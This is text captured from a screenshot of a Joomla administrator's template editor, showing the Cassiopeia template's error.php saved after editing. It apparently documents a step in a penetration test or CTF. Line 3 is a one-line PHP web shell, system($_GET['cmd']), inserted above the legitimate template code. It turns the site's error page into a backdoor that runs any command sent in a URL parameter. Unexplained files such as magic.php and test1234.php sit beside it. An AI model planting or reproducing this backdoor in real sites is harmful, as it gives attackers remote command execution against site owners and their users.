 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
magic.php
offline.php
templateDetails.xml
test1234.php
/media/templates/site/cassiopeia
assets
1 <?php
2
3 system($_GET['cmd']);
4
5
6 /**
7  * @package     Joomla.Site
8  * @subpackage  Templates.cassiopeia
9  *
10  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
11  * @license     GNU General Public License version 2 or later; see LICENSE.txt
12  */
13
14 defined('_JEXEC') or die;
15
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Uri\Uri;
20
21 /** @var Joomla\CMS\Document\ErrorDocument $this */
22
23 $app = Factory::getApplication();
24 $wa  = $this->getWebAssetManager();
25